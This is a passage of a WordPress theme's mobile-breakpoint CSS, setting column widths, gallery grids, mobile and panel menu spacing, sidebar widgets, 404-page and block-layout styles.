  .row:not(.columns_fluid) > .column-5_11-mobile,
  .columns_wrap:not(.columns_fluid) > .column-5_11-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_11-mobile {
    width: 45.4545454545%;
  }
  .row:not(.columns_fluid) > .column-5_12-mobile,
  .columns_wrap:not(.columns_fluid) > .column-5_12-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_12-mobile {
    width: 41.6666666667%;
  }
  .row:not(.columns_fluid) > .column-6_6-mobile,
  .columns_wrap:not(.columns_fluid) > .column-6_6-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_6-mobile {
    width: 100%;
  }
  .row:not(.columns_fluid) > .column-6_7-mobile,
  .columns_wrap:not(.columns_fluid) > .column-6_7-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_7-mobile {
    width: 85.7142857143%;
  }
  .row:not(.columns_fluid) > .column-6_8-mobile,
  .columns_wrap:not(.columns_fluid) > .column-6_8-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_8-mobile {
    width: 75%;
  }
  .row:not(.columns_fluid) > .column-6_9-mobile,
  .columns_wrap:not(.columns_fluid) > .column-6_9-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_9-mobile {
    width: 66.6666666667%;
  }
  .row:not(.columns_fluid) > .column-6_10-mobile,
  .columns_wrap:not(.columns_fluid) > .column-6_10-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_10-mobile {
    width: 60%;
  }
  .row:not(.columns_fluid) > .column-6_11-mobile,
  .columns_wrap:not(.columns_fluid) > .column-6_11-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_11-mobile {
    width: 54.5454545455%;
  }
  .row:not(.columns_fluid) > .column-6_12-mobile,
  .columns_wrap:not(.columns_fluid) > .column-6_12-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_12-mobile {
    width: 50%;
  }
  .row:not(.columns_fluid) > .column-7_7-mobile,
  .columns_wrap:not(.columns_fluid) > .column-7_7-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_7-mobile {
    width: 100%;
  }
  .row:not(.columns_fluid) > .column-7_8-mobile,
  .columns_wrap:not(.columns_fluid) > .column-7_8-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_8-mobile {
    width: 87.5%;
  }
  .row:not(.columns_fluid) > .column-7_9-mobile,
  .columns_wrap:not(.columns_fluid) > .column-7_9-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_9-mobile {
    width: 77.7777777778%;
  }
  .row:not(.columns_fluid) > .column-7_10-mobile,
  .columns_wrap:not(.columns_fluid) > .column-7_10-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_10-mobile {
    width: 70%;
  }
  .row:not(.columns_fluid) > .column-7_11-mobile,
  .columns_wrap:not(.columns_fluid) > .column-7_11-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_11-mobile {
    width: 63.6363636364%;
  }
  .row:not(.columns_fluid) > .column-7_12-mobile,
  .columns_wrap:not(.columns_fluid) > .column-7_12-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_12-mobile {
    width: 58.3333333333%;
  }
  .row:not(.columns_fluid) > .column-8_8-mobile,
  .columns_wrap:not(.columns_fluid) > .column-8_8-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_8-mobile {
    width: 100%;
  }
  .row:not(.columns_fluid) > .column-8_9-mobile,
  .columns_wrap:not(.columns_fluid) > .column-8_9-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_9-mobile {
    width: 88.8888888889%;
  }
  .row:not(.columns_fluid) > .column-8_10-mobile,
  .columns_wrap:not(.columns_fluid) > .column-8_10-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_10-mobile {
    width: 80%;
  }
  .row:not(.columns_fluid) > .column-8_11-mobile,
  .columns_wrap:not(.columns_fluid) > .column-8_11-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_11-mobile {
    width: 72.7272727273%;
  }
  .row:not(.columns_fluid) > .column-8_12-mobile,
  .columns_wrap:not(.columns_fluid) > .column-8_12-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_12-mobile {
    width: 66.6666666667%;
  }
  .row:not(.columns_fluid) > .column-9_9-mobile,
  .columns_wrap:not(.columns_fluid) > .column-9_9-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_9-mobile {
    width: 100%;
  }
  .row:not(.columns_fluid) > .column-9_10-mobile,
  .columns_wrap:not(.columns_fluid) > .column-9_10-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_10-mobile {
    width: 90%;
  }
  .row:not(.columns_fluid) > .column-9_11-mobile,
  .columns_wrap:not(.columns_fluid) > .column-9_11-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_11-mobile {
    width: 81.8181818182%;
  }
  .row:not(.columns_fluid) > .column-9_12-mobile,
  .columns_wrap:not(.columns_fluid) > .column-9_12-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_12-mobile {
    width: 75%;
  }
  .row:not(.columns_fluid) > .column-10_10-mobile,
  .columns_wrap:not(.columns_fluid) > .column-10_10-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-10_10-mobile {
    width: 100%;
  }
  .row:not(.columns_fluid) > .column-10_11-mobile,
  .columns_wrap:not(.columns_fluid) > .column-10_11-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-10_11-mobile {
    width: 90.9090909091%;
  }
  .row:not(.columns_fluid) > .column-10_12-mobile,
  .columns_wrap:not(.columns_fluid) > .column-10_12-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-10_12-mobile {
    width: 83.3333333333%;
  }
  .row:not(.columns_fluid) > .column-11_11-mobile,
  .columns_wrap:not(.columns_fluid) > .column-11_11-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-11_11-mobile {
    width: 100%;
  }
  .row:not(.columns_fluid) > .column-11_12-mobile,
  .columns_wrap:not(.columns_fluid) > .column-11_12-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-11_12-mobile {
    width: 91.6666666667%;
  }
  .row:not(.columns_fluid) > .column-12_12-mobile,
  .columns_wrap:not(.columns_fluid) > .column-12_12-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-12_12-mobile {
    width: 100%;
  }
  .row.columns_padding_bottom.columns_in_single_row > [class*=column-][class*=-mobile],
  .columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=column-][class*=-mobile],
  .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-][class*=-mobile] {
    padding-bottom: var(--theme-var-grid_gap);
  }
  /* WP Gallery Grid */
  .gallery.gallery-columns-9 .gallery-item {
    width: 33.3333% !important;
  }
  .gallery.gallery-columns-8 .gallery-item {
    width: 33.3333% !important;
  }
  .gallery.gallery-columns-7 .gallery-item {
    width: 33.3333% !important;
  }
  .gallery.gallery-columns-6 .gallery-item {
    width: 33.3333% !important;
  }
  .gallery.gallery-columns-5 .gallery-item {
    width: 33.3333% !important;
  }
  .gallery.gallery-columns-4 .gallery-item {
    width: 33.3333% !important;
  }
  img.alignleft, img.alignright,
  figure.alignleft, figure.alignright {
    float: none !important;
    display: block !important;
    margin: 1em 0 !important;
  }
  .wp-block-gallery.alignleft, .wp-block-gallery.aligncenter, .wp-block-gallery.alignright {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  /* Top Panel Default */
  .top_panel_default .sc_layouts_row_type_normal {
    padding: 3em 0 3.5em;
  }
  /* Vertical menus */
  .sc_layouts_menu_dir_vertical .sc_layouts_menu_nav li.menu-item-has-children > a > .open_child_menu {
    display: block;
  }
  /* Logo */
  .sc_layouts_logo .logo_slogan {
    font-size: 13px;
    line-height: 17px;
  }
  /* Menu Mobile */
  .menu_mobile .menu_mobile_content_wrap.content_wrap {
    height: auto;
    max-height: none;
  }
  .menu_mobile .menu_mobile_header_wrap {
    position: relative;
  }
  .menu_mobile .menu_mobile_content_wrap_inner.without_socials .menu_mobile_nav_area {
    margin-bottom: 3em;
  }
  .menu_mobile .menu_mobile_nav_area {
    margin-top: 3em;
    position: relative;
    top: auto;
    left: auto;
    max-height: none;
    overflow-y: auto;
    overflow-x: hidden;
  }
  .menu_mobile .menu_mobile_nav_area .menu-item > a {
    padding: 3px 2em;
  }
  .menu_mobile .menu_mobile_nav_area ul ul {
    padding: 0.6em 0;
  }
  .menu_mobile .menu_mobile_nav_area > ul > li > ul {
    padding: 0.6em 0 0.4em;
  }
  .menu_mobile .menu_mobile_nav_area > ul > .menu-item .menu-item > a {
    padding: 0.3em 1.5em;
  }
  .menu_mobile .menu_mobile_nav_area > ul > .menu-item > a {
    font-size: 28px;
  }
  .menu_mobile .menu_mobile_nav_area .open_child_menu {
    top: 1px;
  }
  .menu_mobile .menu_mobile_nav_area .menu-item > a {
    font-size: 18px;
  }
  .menu_mobile .menu_mobile_nav_area .menu-item .menu-item .open_child_menu {
    top: 4px;
  }
  .menu_mobile .menu_mobile_nav_area li > a > .open_child_menu:before {
    font-size: 13px;
  }
  .menu_mobile .menu_mobile_nav_area > ul > li li > a > .open_child_menu:before {
    font-size: 10px;
  }
  .menu_mobile .menu_mobile_nav_area .menu-item[class*=icon-]:before {
    font-size: 20px;
    top: 10px;
  }
  .menu_mobile .menu_mobile_nav_area .menu-item .menu-item[class*=icon-]:before {
    top: 7px;
  }
  .menu_mobile .menu_mobile_widgets_area {
    display: none;
  }
  .menu_mobile .menu_mobile_inner,
  .menu_mobile .menu_mobile_inner.with_widgets {
    overflow-y: auto;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_content_wrap_inner {
    margin-right: 0;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area .menu-item > a {
    padding: 3px 2em 3px 0;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item > a {
    padding: 0.3em 1.5em 0.3em 1em;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area ul > .menu-item .menu-item .menu-item > a {
    padding-left: 2.2em;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item .menu-item .menu-item > a {
    padding-left: 3.6em;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item[class*=icon-] > a {
    padding-left: 2.5em;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item[class*=icon-]:before {
    margin-left: 1em;
    font-size: 17px;
    top: 7px;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item .menu-item[class*=icon-] > a {
    padding-left: 3.8em;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item .menu-item[class*=icon-]:before {
    margin-left: 2.2em;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item .menu-item .menu-item[class*=icon-] > a {
    padding-left: 5.2em;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item .menu-item .menu-item[class*=icon-]:before {
    margin-left: 3.7em;
  }
  .menu_mobile .socials_mobile {
    margin-top: 2.4em;
    padding-top: 1.3em;
    padding-bottom: 1.3em;
    position: relative;
    bottom: auto;
    left: auto;
  }
  /* Panel */
  .sc_layouts_panel_inner {
    padding: 40px 30px 30px;
  }
  .sc_layouts_panel_inner .sc_socials.sc_socials_default .socials_wrap .social_item {
    margin-right: 20px;
  }
  .sc_layouts_panel_inner .sc_socials.sc_socials_default .socials_wrap .social_item .social_icon {
    font-size: 17px;
  }
  .sc_layouts_panel_inner .sc_socials.sc_socials_icons_names .socials_wrap .social_item + .social_item {
    margin-top: 15px;
  }
  .sc_layouts_panel_inner .sc_socials.sc_socials_icons_names .socials_wrap .social_item .social_icon + .social_name {
    font-size: 18px;
    line-height: 22px;
    margin: 0 0 0 10px;
  }
  .sc_layouts_panel_close.trx_addons_button_close {
    width: 41px;
    height: 41px;
    line-height: 41px;
    top: 32px;
    right: 42px;
  }
  .sc_layouts_panel_left .sc_layouts_panel_close.trx_addons_button_close {
    left: 42px;
    right: auto;
  }
  /* Panel Menu */
  .sc_layouts_panel_menu {
    /* align center */
    /* align right */
    /* Vertical Menu Extra */
  }
  .sc_layouts_panel_menu .panel_menu_header {
    padding: 35px 20px;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav {
    font-size: 28px;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li.menu-item-has-children > a,
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul li.menu-item-has-children > a {
    padding-right: 1.6rem;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li > a > .open_child_menu:before,
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li.menu-item-has-children > a > .open_child_menu:before {
    font-size: 11px;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li > a > .open_child_menu:before,
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li.menu-item-has-children > a > .open_child_menu:before {
    font-size: 10px;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li.menu-item-has-children > a > .open_child_menu {
    top: 3px;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li > ul {
    font-size: 18px;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li > a,
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a {
    padding: 3px 2rem 3px 0;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a {
    padding-right: 3.2rem !important;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li > a,
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul li > a {
    padding: 0.2rem 1.1rem;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li > a {
    padding-left: 2.4rem;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li li > a {
    padding-left: 3.8rem;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li[class*=icon-] > a {
    padding-left: 1.8rem;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li[class*=icon-]:before {
    font-size: 22px;
    top: 5px;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li[class*=icon-] > a {
    padding-left: 2.8rem;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li[class*=icon-]:before {
    margin-left: 1.1rem;
    font-size: 16px;
    top: 4px;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li[class*=icon-] > a {
    padding-left: 4rem;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li[class*=icon-]:before {
    margin-left: 2.4rem;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li > a,
  .sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li[class*=icon-] > a,
  .sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a {
    padding: 3px 3.2rem;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li > a,
  .sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li[class*=icon-] > a,
  .sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul li > a {
    padding: 0.3rem 1.6rem;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a {
    padding-left: 3.2rem;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li.menu-item-has-children > a,
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul li.menu-item-has-children > a {
    padding-right: 1.1rem;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li > a {
    padding-right: 2.4rem;
    padding-left: 3rem;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li li.menu-item-has-children > a {
    padding-right: 2.4rem;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li li > a {
    padding-right: 3.8rem;
    padding-left: 3rem;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li.menu-item-has-children > a,
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul li.menu-item-has-children > a {
    padding-left: 1.6rem;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li[class*=icon-]:before {
    margin-right: 1.2rem;
    margin-left: 0;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li[class*=icon-] > a {
    padding-right: 2.8rem !important;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li[class*=icon-]:before {
    margin-left: 0;
    margin-right: 2.4rem;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li[class*=icon-] > a {
    padding-right: 4rem !important;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li li li li[class*=icon-]:before {
    margin-left: 0;
    margin-right: 3.8rem;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li li li li[class*=icon-] > a {
    padding-right: 5.4rem !important;
    padding-left: 2.6rem;
  }
  .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li > ul, .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li > ul {
    padding: 0.4em 0 0.2em;
  }
  .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav ul > li > ul, .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav ul > li > ul {
    font-size: 16px;
  }
  .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li > a,
  .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a, .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li > a,
  .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a {
    padding: 3px 0;
  }
  .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li > a,
  .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul li > a, .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li > a,
  .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul li > a {
    padding: 0.3rem 0;
  }
  .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li > a, .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li > a {
    padding: 0.2em 0;
  }
  .sc_layouts_panel_menu .sc-mobile_layouts_column_align_left .sc_socials.sc_socials_icons_names .socials_wrap {
    -ms-flex-pack: start;
    -webkit-box-pack: start;
            justify-content: flex-start;
  }
  .sc_layouts_panel_menu .sc-mobile_layouts_column_align_center .sc_socials.sc_socials_icons_names .socials_wrap {
    -ms-flex-pack: center;
    -webkit-box-pack: center;
            justify-content: center;
  }
  .sc_layouts_panel_menu .sc-mobile_layouts_column_align_right .sc_socials.sc_socials_icons_names .socials_wrap {
    -ms-flex-pack: end;
    -webkit-box-pack: end;
            justify-content: flex-end;
  }
  .sc_layouts_panel_menu .section_divider .elementor-container {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  /* Header */
  .menu_side_icons .toc_menu_item .toc_menu_icon:before {
    font-size: 1.5em;
  }
  .menu_side_icons .toc_menu_item .toc_menu_description span {
    letter-spacing: 1px;
    padding: 0 1.5em;
  }
  .page_content_wrap {
    padding-top: 60px;
    padding-bottom: 60px;
  }
  .thumbnail_type_fullwidth .header_content_wrap .post_featured.post_featured_bg {
    height: 20rem;
  }
  /* Slider */
  .top_panel .slider_engine_revo .slide_subtitle {
    font-size: 14px !important;
  }
  .top_panel .slider_engine_revo .slide_button {
    font-size: 11px !important;
  }
  /* Widgets */
  .sidebar_default {
    margin-left: 0;
    margin-right: 0;
    width: 100% !important;
  }
  .sidebar_default .sidebar_inner {
    padding: 0;
  }
  .sidebar_default[class*=scheme_] .sidebar_inner {
    padding: 30px;
  }
  .sidebar_default.sidebar_float[class*=scheme_] .sidebar_inner {
    padding: 30px;
  }
  .sidebar:not(.sidebar_float) .widget,
  .sidebar_default:not(.sidebar_float)[class*=scheme_] .widget {
    width: 100%;
    padding: 0;
  }
  .footer_wrap .widget + .widget,
  .sidebar:not(.sidebar_float) .widget + .widget,
  .sidebar:not(.sidebar_float)[class*=scheme_] .widget + .widget {
    margin-top: 25px !important;
  }
  .footer_wrap .widget + .widget + .widget,
  .sidebar:not(.sidebar_float) .widget + .widget + .widget,
  .sidebar:not(.sidebar_float)[class*=scheme_] .widget + .widget + .widget {
    margin-top: 25px !important;
  }
  .footer_default .sc_layouts_row_type_normal {
    padding: 20px 0;
  }
  .footer_default.footer_wrap .sc_layouts_row .sc_layouts_item,
  .footer_default.footer_wrap .sc_layouts_row .widget {
    margin-top: 13px !important;
    margin-bottom: 13px !important;
    padding-top: 0 !important;
  }
  .widget.column-1_3, .widget.column-1_4, .widget.column-1_5, .widget.column-1_6, .widget.column-1_7, .widget.column-1_8, .widget.column-1_9, .widget.column-1_10, .widget.column-1_11, .widget.column-1_12 {
    width: 100%;
  }
  .footer_wrap .sc_content .wpb_column + .wpb_column {
    margin-top: 30px !important;
  }
  /* Tabs */
  .rosaleen_tabs .rosaleen_tabs_titles {
    margin: 0 0 2em;
  }
  /* Core blocks */
  .sidebar_hide.narrow_content .alignleft,
  .sidebar_hide.narrow_content .alignright {
    max-width: none;
    float: none;
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .sidebar_hide.normal_content .alignleft,
  .sidebar_hide.normal_content .alignright {
    float: none !important;
  }
  .sidebar_hide.normal_content .alignleft,
  .sidebar_hide.normal_content .post_info_vertical_present .alignleft,
  .sidebar_hide.normal_content .alignright {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  body.sidebar_hide.narrow_content .alignwide,
  body.sidebar_hide.normal_content .alignwide,
  .sidebar_hide.normal_content .post_info_vertical_present .alignwide {
    left: 0;
    width: 100%;
  }
  /* Core columns in the frontend */
  .wp-block-columns {
    -ms-flex-direction: column;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
            flex-direction: column;
  }
  .wp-block-columns .wp-block-column + .wp-block-column {
    margin-top: 1em;
  }
  .wp-block-columns[class*=has-] .wp-block-column {
    -ms-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    max-width: 100%;
  }
  .wp-block-column:not(:first-child) {
    margin-left: 0;
  }
  .wp-block-column:not(:last-child) {
    margin-right: 0;
  }
  /* Kadence columns in the frontend */
  .kt-gutter-default > .wp-block-kadence-column {
    margin-right: 0;
  }
  /* CoBlocks columns in the frontend */
  .wp-block-coblocks-row__inner {
    -ms-flex-direction: column;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
            flex-direction: column;
  }
  .wp-block-coblocks-row__inner > [class*=wp-block-coblocks-] {
    margin-left: 0 !important;
    margin-right: 0 !important;
    width: 100% !important;
  }
  /* Post layouts */
  .author_page {
    margin-bottom: 2.2em;
  }
  .author_page .author_bio {
    margin-bottom: 0.8em;
  }
  .author_page .author_details .author_posts_total + .author_socials .socials_wrap .social_item .social_icon {
    font-size: 15px;
  }
  .posts_container .full_post_content {
    margin-top: 4em;
    padding-top: 4em;
  }
  .posts_container .full_post_content:not(:last-child) {
    margin-bottom: 4em;
    padding-bottom: 4em;
  }
  /* 404 */
  .post_item_404 .page_title {
    font-size: 150px;
    line-height: 0.8em;
    margin-top: -6px !important;
  }
  .post_item_404 .page_description {
    margin-top: 13px;
    margin-bottom: 21px;
    font-size: 18px;
  }
  .post_item_404 .post_content {
    padding: 3.8em 0 4em;
  }
  .post_item_404 .page_info {
    width: 100%;
    text-align: center;
  }
  .post_item_404 .post_content .all-svg {
    display: none;
  }
  .search-no-results.woocommerce-page .content,
  .post_item_none_search .post_content {
    padding: 3.8em 0;
  }
  .post_item_none_search .page_info .page_subtitle {
    font-size: 30px;
  }
  .post_item_none_search .page_info .page_description {
    margin-top: 23px;
    margin-bottom: 27px;
    padding: 0 0;
  }
  /* Dropcap */
  .trx_addons_dropcap_style_2 {
    line-height: 50px;
  }
  /* Blockquote */
  blockquote,
  blockquote[class*=wp-block-quote][class*=is-],
  .wp-block-quote:not(.is-large):not(.is-style-large),
  .wp-block-quote.is-large:not(.is-style-plain),
